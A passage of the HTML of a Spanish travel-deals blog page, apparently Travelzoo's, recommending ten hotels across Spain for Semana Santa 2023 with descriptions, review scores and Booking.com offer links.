<li><strong><a href="https://www.booking.com/hotel/es/palacio-de-arce.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Palacio del Arce</a></strong> en Cantabria</li>
<li><a href="https://www.booking.com/hotel/es/sa-hort-de-son-caulelles.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">S´H<strong>ort de Son Caulelles </strong></a>cerca de Palma de Mallorca</li>
<li><strong><a href="https://www.booking.com/hotel/es/chalet-iori.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Chalet Hotel Iori</a></strong> en el Valle de Arán, en los Pirineos catalanes</li>
<li><strong><a href="https://www.booking.com/hotel/es/hoteles-desconecta2.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Hoteles desconecta2</a></strong> en Extremadura</li>
<li><strong><a href="https://www.booking.com/hotel/es/hipotels-natura-palace.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Hipotels Natura Palace</a></strong> en Lanzarote</li>
<li><strong><a href="https://www.booking.com/hotel/es/plaza-gipuzkoa-studios-suites.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Legazpi Rooms</a></strong> en el centro de San Sebastián</li>
<li><strong><a href="https://www.booking.com/hotel/es/apartamentos-flamingo-hills-entre-javea-y-moraira.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Apartamentos Flamingo</a></strong> junto a la costa en Alicante</li>
</ol>
<p><iframe src="https://www.google.com/maps/d/u/0/embed?mid=1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx&amp;ehbc=2E312F" width="640" height="480"></iframe></p>
<hr />
<h2><strong>Uno: Antonios House en Sitges</strong></h2>
<p>El que no haya estado en Sitges, ya está tardando. Fabuloso e icónico pueblecito en la costa catalana. Muy cerca de Barcelona (a 35 kilómetros al sur) y donde muchos barceloneses se lanzan los fines de semana a descansar y romper con la rutina de la ciudad. Cuenta con un microclima propio, gracias a su privilegiada ubicación en el extremo meridional del macizo del Garraf, una cordillera de roca calcárea que constituye una barrera natural que no permite que los vientos fríos del norte penetren. Esto es precisamente lo que hace posible que la localidad goce de <strong>veranos e inviernos suaves</strong>, con una temperatura <strong>media de 18,7ºC </strong>y más de <strong>300 días de sol </strong>al año.</p>
<p>Para descubrir este pueblo catalán durante la Semana Santa 2023, <strong>te recomendamos alojarte en el Antonio’s House</strong>. Es un establecimiento con encanto situado a escasos 5 minutos a pie del centro y de las playas de Sitges. Las opiniones de los usuarios son muy buenas en general: desde <strong>los 9,4 de 10 en Booking a los 4,7 de 5 en Google.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <strong><a href="https://www.booking.com/hotel/es/antonio-s-house.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">desde 389€ para 2 personas</a></strong><img src="https://www.travelzoo.com/images/blog/2023/2/8/._Barcelona_iStock-1166476316.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/._Barcelona_iStock-1166476316.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<hr />
<h2><strong>Dos: Hotel Virxe da Cerca by Pousadas en Santiago de Compostela</strong></h2>
<p>Sin lugar a duda, Santiago es una de las ciudades que hay que visitar sí o sí en España. Situada en el noroeste de España y capital de la comunidad autónoma de <a title="que ver en galicia" href="https://www.viajeroscallejeros.com/lugares-que-ver-en-galicia/" target="_blank" rel="noopener">Galicia</a>, te enamoras rápidamente de su monumental Catedral, sus callejuelas del casco antiguo, declarado Patrimonio de la Humanidad, y de la exquisita gastronomía. Y no nos olvidemos del Camino de Santiago, que es uno de los principales centros de peregrinación del cristianismo, junto con Jerusalén y Roma. </p>
<p>Para las próximas vacaciones de Semana Santa, <strong>te recomendamos el alojamiento Hotel Virxe da Cerca by Pousadas</strong>. Estamos hablando de un establecimiento con mucho encanto en el centro histórico de Santiago, junto al mercado de la Plaza de Abastos y a 300 metros de la catedral. El Pousadas de Compostela Virxe destaca, además, por su restaurante, que sirve comida tradicional gallega con un toque moderno y está especializado en carnes y mariscos locales. Las opiniones de los usuarios: desde <strong>los 8,7 de 10 en Booking a los 4,5 de 5 en Google.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/hotel/es/hotelvirxedacerca.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener"><strong>desde 495€ para 2 personas</strong></a><img src="https://www.travelzoo.com/images/blog/2023/2/8/SantiagoDeCompostela_iStock-1176669865.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/SantiagoDeCompostela_iStock-1176669865.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2><strong>Tres: el Abadía Hotel en Granada</strong></h2>
<p>Otro de los destinos imprescindibles en Semana Santa es la ciudad de Granada. Debería estar en todas las listas de favoritos. Hay que tener en cuenta que la <strong>celebración granadina</strong> es muy popular en Andalucía. Entre palmas y olivos, la ciudad se viste con sus mejores galas el Domingo de Ramos, para despertar con el primer redoble de tambor los días de la Pasión, Muerte y Resurrección. Pone la piel de gallina. Y, por supuesto, no podemos olvidarnos de lo mucho que ofrece Granada: La Alhambra o el Albaicín y Sacromonte.</p>
<p>Para las próximas vacaciones de Semana Santa 2023, <strong>te recomendamos el alojamiento El Abadía Hotel</strong> para las próximas vacaciones de Semana Santa 2023. Está a 10 minutos a pie de la Catedral y goza de fantásticas vistas de esta romántica ciudad. Hay que decir que también dispone de jacuzzi en la habitación. <strong> </strong>Se encuentra ubicado en una casa típica andaluza donde disfrutar y vivir la esencia de Al Andalus. Las opiniones de los usuarios: desde <strong>los 8,6 de 10 en Booking a los 4,2 de 5 en Google.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril):<a href="https://www.booking.com/searchresults.es.html?aid=1731725&amp;sid=0b41593ce8ecf8615f14675e38dab749&amp;checkin=2023-04-06&amp;checkout=2023-04-10&amp;city=-384328&amp;group_adults=2&amp;highlighted_hotels=91556&amp;hlrd=with_av&amp;keep_landing=1&amp;no_rooms=1&amp;redirected=1&amp;source=hotel&amp;room1=A,A,;" target="_blank" rel="noopener"> <strong>desde 571€ (antes 688€) para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Granada_iStock-1301045696.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Granada_iStock-1301045696.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<hr />
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<h2><strong>Cuatro: Palacio del Arce en Cantabria</strong></h2>
<p>Al norte de la península, Cantabria es un espléndido plan para disfrutar de la Semana Santa. Tanto en la costa del Cantábrico como en el interior. Es perfecto para hacer rutas en coche. Vale mucho la pena descubrir los pequeños pueblecitos, donde se conservan las costumbres y tradiciones centenarias. <span lang="es-ES"><a href="https://www.turismodecantabria.com/disfrutala/que-visitar/221-riocorvo/buscador-aWRab25hPTMmaWRNdW5pY2lwaW89MTkm">Riocorvo</a> o <a href="https://www.turismodecantabria.com/descubrela/municipios/80-barcena-de-pie-de-concha">Pujayo</a>, por ejemplo, fueron ganadores del<strong> Premio Pueblo de Cantabria en 2021 y 2020</strong>, respectivamente. Es un lugar ideal para desconectar, dar paseos relajantes por sus extensas playas y admirar los paisajes recortados por los espectaculares acantilados.</span></p>
<p>Para las próximas vacaciones de Semana Santa 2023, <strong>te recomendamos el alojamiento Palacio del Arce</strong>. Situado en Puente Arce, se trata de un buen ejemplo de residencia señorial, enmarcada dentro de la arquitectura tradicional cántabra. Sus 19 habitaciones están muy cerca del Camino Norte del Camino de Santiago, a unos 10 minutos del centro de Santander y a 20 minutos del parque de Cabárceno. Su restaurante tiene mucho prestigio en la región. Las opiniones de los usuarios: desde <strong>los 8,7 de 10 en Booking a los 4,5 de 5 en Google.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/hotel/es/palacio-de-arce.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener"><strong>desde 590€ para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Cantabria_iStock-1439809144.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Cantabria_iStock-1439809144.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<hr />
<h2><strong>Cinco: S'Hort de Son Caulelles, cerca de Palma de Mallorca</strong></h2>
<p>La Semana Santa es una época sensacional para descubrir las islas Baleares y, concretamente, Mallorca. Las fiestas y las procesiones religiosas son muy populares allí. Con temperaturas de aproximadamente 22ºC, es un momento del año donde todo es posible: darse el primer baño en alguna de sus calas, hacer una ruta por la Serra de Tramuntana o visitar sus hermosos pueblecitos de interior como Valldemossa.</p>
<p>Para las próximas vacaciones de Semana Santa 2023, <strong>te recomendamos el alojamiento de S'Hort de Son Caulelles. </strong>Situado en el campo balear de Mallorca, cuenta con piscina y Spa. Las habitaciones disponen de terraza privada con espléndidas vistas a la sierra de Tramuntana y a la piscina. Es un placer disfrutar de la isla en un entorno tan natural como el de este pequeño agroturismo de alta calidad: allí reina la paz y la tranquilidad.</p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/hotel/es/sa-hort-de-son-caulelles.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener"><strong>desde 485€ (antes 537€) para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Mallorca_iStock-1439214897.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Mallorca_iStock-1439214897.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2><strong>Seis: Chalet</strong><strong> Hotel Iori en el Valle de Arán</strong></h2>
<p>El Valle de Arán es un rincón privilegiado en los Pirineos catalanes. En Semana Santa todo se llena de vida. Al que le guste respirar aire puro, que no se lo piense. Los parajes son de gran belleza y está salpicado de encantadoras iglesias románicas que invitan al recogimiento y a la meditación, pasando por la mejor nieve de España en Baqueira Beret y la aventura más extrema en montañas, barrancos y ríos. Hay opciones para todo tipo de públicos.</p>
<p>Para las próximas vacaciones de Semana Santa 2023,<strong> te recomendamos el Chalet Iori,</strong> a un kilómetro escaso del centro de Vielha. Es un establecimiento zen de influencia japonesa, ecológico, vegetariano y con opciones macrobióticas, veganas y sin gluten. Además, por lo que hemos comprobado, las opiniones de los viajeros que se han hospedado en él son muy buenas: <strong>4,5 de 5 en Google y un 8,7 de 10 en Booking.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/searchresults.es.html?aid=1731725&amp;sid=b3bc50c930b265f3ac160e53c4476c82&amp;checkin=2023-04-06&amp;checkout=2023-04-09&amp;city=-407187&amp;group_adults=2&amp;highlighted_hotels=4272181&amp;hlrd=with_av&amp;keep_landing=1&amp;no_rooms=1&amp;redirected=1&amp;source=hotel&amp;room1=A,A,;" target="_blank" rel="noopener"><strong>desde 380€ para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Valle-de-Ara╠ün_iStock-1306394970.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Valle-de-Ara╠ün_iStock-1306394970.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2><strong>Siete: Hoteles desconecta2</strong></h2>
<p>Una de las regiones donde se vive la Semana Santa con mayor pasión es Extremadura. Hay diversas fiestas con mucha tradición en varias de sus ciudades y pueblos. Desde los Empalaos de Valverde de la Vera hasta procesiones de Interés Turístico Internacional en Cáceres y Mérida. Extremadura está cargada de historia y merece un recorrido de norte a sur y de este a oeste. </p>
<p>En el idílico entorno natural de Monesterio, Badajoz, entre las fronteras de Andalucía y Extremadura, encontramos <strong>Hoteles desconectado2</strong>, un exclusivo alojamiento boutique de solo 9 habitaciones. Un lugar de paz y descanso, 100% sostenible y respetuoso con el medio ambiente, en un entorno natural con espectaculares vistas al pantano de Tentudía. Con piscina exterior, piscina termal y gimnasio. Las habitaciones están decoradas en un cálido estilo, son amplias y luminosas. Además, por lo que hemos comprobado, las opiniones de los viajeros que se han hospedado en él son muy buenas: <strong>4,8 de 5 en Google y un 9,4 de 10 en Booking.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/searchresults.es.html?aid=1731725&amp;sid=b3bc50c930b265f3ac160e53c4476c82&amp;checkin=2023-04-06&amp;checkout=2023-04-09&amp;city=-392528&amp;group_adults=2&amp;highlighted_hotels=7900335&amp;hlrd=with_av&amp;keep_landing=1&amp;no_rooms=1&amp;redirected=1&amp;source=hotel&amp;room1=A,A,;" target="_blank" rel="noopener"><strong>desde 722€ para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Extremadura_iStock-1365920039.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Extremadura_iStock-1365920039.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<hr />
<h2><strong>Ocho: Hipotels Natura Palace en Lanzarote</strong></h2>
<p>Las Canarias son siempre una excelente elección, y durante la Semana Santa no es una excepción. Su temperatura media en marzo y abril<strong> ronda los 19°C-20°C</strong>, llueve excepcionalmente y hay 12 horas de sol. Ideal. Existen muchas oportunidades en esta isla, y los aconsejable es alquilar un coche y explorarla, desde sus playas, pasando por el Parque Timanfaya y sus volcanes y el fabuloso paisaje de la Geria.</p>
<p>Si te decides a viajar en Semana Santa a Lanzarote y buscas un buen hotel, toma nota de este: el <strong>Hipotels Natura Palace </strong>se encuentra Playa Blanca, en primera línea de mar. Tanto es así que tiene una salida directa desde el jardín al paseo marítimo. Es importante destacar que cuenta con 2 grandes piscinas exteriores y un jacuzzi, rodeados de grandes jardines. Además, puedes utilizar su centro de talasoterapia, llamado Talasso Natura, donde se ofrecen tratamientos de belleza, sauna, baño de vapor, peluquería y un gimnasio. Una oda un relax.</p>
<p>¿Qué opinan los viajeros? Por lo que hemos comprobado, las opiniones de los viajeros que se han hospedado en este hotel son muy positivas: <strong>4,6 de 5 en Google y un 8,9 de 10 en Booking.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/hotel/es/hipotels-natura-palace.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener"><strong>desde 405€ para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Lanzarote_iStock-1390935219.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Lanzarote_iStock-1390935219.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2><strong>Nueve: </strong><strong>Legazpi Rooms en el centro de San Sebastián</strong></h2>
<p>Es una evidencia que San Sebastián es una de las ciudades más bonitas de Europa. Una maravilla. El que no la conozca, debe incluirla en sus planes. Sin dudarlo, es una excelente opción para escaparse esta Semana Santa. Y, además, es uno de los paseos imprescindibles, que bordea la famosa Bahía de la Concha, que tal y como indica su nombre, tiene forma de concha, y alberga dos playas (Ondarreta y la Concha) y una isla, la isla de Santa Clara.</p>
<p>Si buscas un buen alojamiento para descubrir Donosti, aquí tienes una sugerencia en el centro de la ciudad: a 5 minutos a pie de la playa y del Kursaal, el <strong>Legazpi Doce Rooms &amp; Suites </strong>ofrece 11 habitaciones con baño privado y 6 apartamentos con zona de comedor, cocina equipada con microondas y nevera, TV de pantalla plana y caja fuerte. Por lo que hemos comprobado, las opiniones de los viajeros que se han hospedado en él son bastante buenas: <strong>4,7 de 5 en Google y un 9,1 de 10 en Booking.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 3 al 7 de abril): <a href="https://www.booking.com/hotel/es/plaza-gipuzkoa-studios-suites.en.html?aid=1731725&amp;checkin_monthday=3&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=7&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener"><strong>desde 553€ para 2 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/SanSebastian_iStock-491657086.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/SanSebastian_iStock-491657086.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<hr />
<h2><strong>Diez: Flamingo Apartaments en la costa de Alicante</strong></h2>
<p>Cuando llega Semana Santa es como un anuncio de la primavera, y más todavía este año, puesto que cae en la primera semana de abril (entre el 2 y el 9 de abril). Es la época en que los días se alargan, el sol comienza a calentar más las aguas y todo se llena de energía. Es como un renacer. Por eso merece la pena dirigirse hacia el mar, hacia la costa. Alicante, por cierto, es un formidable destino de playa.</p>
<p>Una de las localidades más bonitas de la Costa de Alicante es Jávea. Y muy cerca de Jávea, a unos 5 kilómetros, esta Benitachell, donde podrás encontrar, entre antiguos viñedos, los <strong>Flamingo Apartaments.</strong> Son 25 apartamentos perfectamente equipados con vistas a Montgó. Disponen de una pisicina <em>infinity</em>, parking, wifi y aire acondicionado.</p>
<p><strong>¿Qué opinan los viajeros? </strong>Por lo que hemos comprobado, las opiniones de los viajeros que se han hospedado son muy positivas: <strong>4,5 de 5 en Google y un 9 de 10 en Booking.</strong></p>
<p><strong>Oferta para Semana Santa</strong> (del 6 al 9 de abril): <a href="https://www.booking.com/hotel/es/apartamentos-flamingo-hills-entre-javea-y-moraira.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener"><strong>desde 426€ en un apartamento para hasta 4 personas</strong></a></p>
<p><img src="https://www.travelzoo.com/images/blog/2023/2/8/Alicante_iStock-1365899221.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/8/Alicante_iStock-1365899221.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<hr />
<h1><span class="blog-cta"><strong>Plan B:</strong></span></h1>
<h3><span class="blog-cta">¿Te has despistado y todavía no encuentras tus próximas vacaciones? </span></h3>
<h3><span class="blog-cta">Consulta nuestras <strong><a tabindex="0" href="https://www.travelzoo.com/es/collection/ofertas-hoteles-ultima-hora/" target="_blank" rel="noopener">OFERTAS DE HOTELES DE ÚLTIMA HORA</a></strong></span></h3>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Compartir en Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Compartir en X, Anteriormente conocido como Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Enviar esta oferta por email"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Ofertas relacionadas</span>
                            <span class="long-label">Ofertas relacionadas; Más</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/es/onward-deals/?ProductId=5666&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=40&TagIds=5&TagIds=263&TzLocale=7">Ofertas relacionadas</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Consulta nuestra secciones temáticas</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Más ofertas y recomendaciones</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/es/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-hoteles-ultima-hora/?pageType=" target="_self">Hoteles</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-grandes-viajes/?pageType=" target="_self">Viajes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-cruceros/?pageType=" target="_self">Cruceros</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/vuelo-mas-hotel/?pageType=" target="_self">Vuelo + Hotel</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/blog/?pageType=" target="_self">Destinos</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Establecer mi ubicación</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Hazte socio. Es gratis.</h2>
                                <p>Recibe grandes ofertas negociadas en exclusiva para nuestros socios.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">¡Regístrate gratis!</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>App para móvil</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooEspana/" class="icon-facebook-circle" target="_blank" title="Travelzoo en Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_es/?hl=es" class="icon-instagram-circle" target="_blank" title="Travelzoo en Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/es/about/">Sobre Nosotros</a></li> 
<li><a href="/es/trabajo/">Trabajo</a></li> 
<li><a href="http://ir.travelzoo.com">Inversores</a></li> 
<li><a href="/es/help-faq/">Ayuda</a></li> 
<li><a href="/es/privacidad/">Privacidad</a></li> 
<li><a href="/es/condiciones-del-servicio/">Condiciones del Servicio</a></li> 
<li><a href="/es/sitemap/">MAPA DEL SITIO</a></li> 
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/avisolegal/">Aviso Legal</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Prensa</a></li>
<li><a href="/es/web-accessibility/">ACCESIBILIDAD</a></li> 
<li><a href="/es/custom/partner-with-travelzoo-es/">Colabora con nosotros</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Usamos cookies y otras tecnologías similares (las propias y de terceros) para analizar el tráfico, personalizar el contenido y los anuncios, además de ofrecer funciones de medios sociales. Puedes revisar nuestra política y configuración de cookies <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fblog%2fhoteles-para-semana-santa-2023%2f">aquí</a> o consentir su uso haciendo clic en "Aceptar todas las cookies" a continuación. Puedes revocar tu consentimiento en cualquier momento.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Aceptar todas</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Rechazar todas</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fblog%2fhoteles-para-semana-santa-2023%2f" class="button-secondary js-link-manage fullwidth">Gestionar la configuración</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDDMUKO-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDDMUKO-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDDMUKO-" type="text/javascript"></script>
<script>
